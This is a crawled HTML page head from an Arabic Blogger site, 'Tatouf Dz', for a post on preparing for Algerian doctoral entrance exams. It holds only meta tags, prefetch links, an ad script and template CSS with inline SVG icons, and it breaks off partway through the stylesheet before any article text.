

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2018/07/doctorat.html
body_size: 103275
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités ' property='og:title'/>
<meta content='جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités Tatouf Dz ' name='Description'/>
<title>جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités  - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2018/07/doctorat.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités </title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/1222973587544108823/comments/default" />
<meta content='التسجيل في دكتوراه مسابقة دكتوراه بالجزائر,جميع مواضيع تحضير مسابقة الدكتوراه,دكتوراه,Doctorat,eprépreuves doctorat' name='description'/>
<meta content='https://www.tatoufdz.net/2018/07/doctorat.html' property='og:url'/>
<meta content='جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités ' name='twitter:title' property='og:title'/>
<meta content='التسجيل في دكتوراه مسابقة دكتوراه بالجزائر,جميع مواضيع تحضير مسابقة الدكتوراه,دكتوراه,Doctorat,eprépreuves doctorat' name='twitter:description' property='og:description'/>
<meta content='جميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات Les Epreuves Concours Doctorat en Algérie pour Toutes les Spécialités ' property='og:title'/>
<meta content='التسجيل في دكتوراه مسابقة دكتوراه بالجزائر,جميع مواضيع تحضير مسابقة الدكتوراه,دكتوراه,Doctorat,eprépreuves doctorat' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/w1200-h630-p-k-no-nu/6-24.png' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvb_e3rh7LhfX8fZAia2UcVY-TmGBG_U3INb17DIgcVRpDcM11qAvzvC4OJxiMXO-vqrfYyqOWrKTiFuA33UqT2N5TGAkc_YWr0UbESlzNdNUBeGoauz5qSnY1fDDtlhDFT_r6zrtBg9hh/w1200-h630-p-k-no-nu/6-24.png' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2018/07/doctorat.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-telegram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-skype {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-sitemap {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512' %3E%3Cpath fill='%23fff' d='M104 272h192v48h48v-48h192v48h48v-57.59c0-21.17-17.22-38.41-38.41-38.41H344v-64h40c17.67 0 32-14.33 32-32V32c0-17.67-14.33-32-32-32H256c-17.67 0-32 14.33-32 32v96c0 8.84 3.58 16.84 9.37 22.63S247.16 160 256 160h40v64H94.41C73.22 224 56 241.23 56 262.41V320h48v-48zm168-160V48h96v64h-96zm336 240h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM368 352h-96c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112h-64v-64h64v64zM128 352H32c-17.67 0-32 14.33-32 32v96c0 17.67 14.33 32 32 32h96c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32zm-16 112H48v-64h64v64z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-instagram {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 